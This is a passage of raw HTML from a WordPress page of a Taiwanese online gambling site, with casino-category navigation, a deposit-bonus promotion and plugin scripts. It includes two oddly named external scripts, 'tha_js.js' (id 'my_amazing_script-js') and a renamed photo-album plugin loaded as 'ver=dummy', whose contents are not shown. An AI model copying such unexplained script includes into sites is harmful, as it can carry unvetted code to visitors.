					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img src="https://star168.tw/wp-content/uploads/2025/11/8nig6-rk0bi.svg" class="attachment-full size-full wp-image-1518" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">優惠</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-1b94d75 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="1b94d75" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-open" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M542.22 32.05c-54.8 3.11-163.72 14.43-230.96 55.59-4.64 2.84-7.27 7.89-7.27 13.17v363.87c0 11.55 12.63 18.85 23.28 13.49 69.18-34.82 169.23-44.32 218.7-46.92 16.89-.89 30.02-14.43 30.02-30.66V62.75c.01-17.71-15.35-31.74-33.77-30.7zM264.73 87.64C197.5 46.48 88.58 35.17 33.78 32.05 15.36 31.01 0 45.04 0 62.75V400.6c0 16.24 13.13 29.78 30.02 30.66 49.49 2.6 149.59 12.11 218.77 46.95 10.62 5.35 23.21-1.94 23.21-13.46V100.63c0-5.29-2.62-10.14-7.27-12.99z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							文章						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-57d68127 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="57d68127" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img loading="lazy" width="151" height="100" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-13.webp" class="attachment-full size-full wp-image-1519" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">登入</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-2a46e258 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2a46e258" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							客服						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-6bc3e6b2 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="6bc3e6b2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							我						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8a8083f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8a8083f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-593fb0ab elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="593fb0ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://star168.tw">
			<img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="attachment-full size-full wp-image-1491" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" />				</a>
											</div>
		<div class="elementor-element elementor-element-c3e109c e-con-full e-flex e-con e-child" data-id="c3e109c" data-element_type="container">
				<div class="elementor-element elementor-element-72e6a774 elementor-widget elementor-widget-image" data-id="72e6a774" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/CQ9.webp" class="attachment-large size-large wp-image-1494" alt="" />															</div>
				<div class="elementor-element elementor-element-54c36230 elementor-widget elementor-widget-image" data-id="54c36230" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/GEMINI.webp" class="attachment-large size-large wp-image-1495" alt="" />															</div>
				<div class="elementor-element elementor-element-293cde0a elementor-widget elementor-widget-image" data-id="293cde0a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/ATG.webp" class="attachment-large size-large wp-image-1496" alt="" />															</div>
				<div class="elementor-element elementor-element-644929de elementor-widget elementor-widget-image" data-id="644929de" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="200" height="200" src="https://star168.tw/wp-content/uploads/2025/11/RSG.webp" class="attachment-large size-large wp-image-1497" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/RSG.webp 200w, https://star168.tw/wp-content/uploads/2025/11/RSG-150x150.webp 150w, https://star168.tw/wp-content/uploads/2025/11/RSG-120x120.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				<div class="elementor-element elementor-element-1f17d74e elementor-widget elementor-widget-image" data-id="1f17d74e" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="300" height="180" src="https://star168.tw/wp-content/uploads/2025/11/BNG-300x180-1.webp" class="attachment-large size-large wp-image-1498" alt="" />															</div>
				<div class="elementor-element elementor-element-3d26d680 elementor-widget elementor-widget-image" data-id="3d26d680" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="256" height="108" src="https://star168.tw/wp-content/uploads/2025/11/WG.webp" class="attachment-large size-large wp-image-1520" alt="" />															</div>
				<div class="elementor-element elementor-element-b0ab63 elementor-widget elementor-widget-image" data-id="b0ab63" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="55" height="55" src="https://star168.tw/wp-content/uploads/2025/11/WG-2.webp" class="attachment-large size-large wp-image-1521" alt="" />															</div>
				<div class="elementor-element elementor-element-36790350 elementor-widget elementor-widget-image" data-id="36790350" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/高登.webp" class="attachment-large size-large wp-image-1522" alt="" />															</div>
				<div class="elementor-element elementor-element-57915c7f elementor-widget elementor-widget-image" data-id="57915c7f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/開元.webp" class="attachment-large size-large wp-image-1523" alt="" />															</div>
				</div>
					</div>
				</div>
				</div>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>優惠:</b>迎新首存大禮包！</br>首存即贈30%</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://star168.tw/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://star168.tw/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script id="wppa-js-after">
const { __ } = wp.i18n;

wppaSiteUrl = "https://star168.tw",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://star168.tw/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://star168.tw/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://star168.tw/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://star168.tw/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://star168.tw/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://star168.tw/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://star168.tw/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://star168.tw/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="fd99ef3398" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="43466d5b78" >');
//# sourceURL=wppa-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/js/YSFA-JS.min.js?ver=1.0.5" id="YSFA-js-js"></script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.17.0" id="advanced-ads-pro/front-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2" id="my_amazing_script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","expandOf":"Expand child menu of","collapse":"Collapse child menu","collapseOf":"Collapse child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.35" id="kadence-navigation-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile 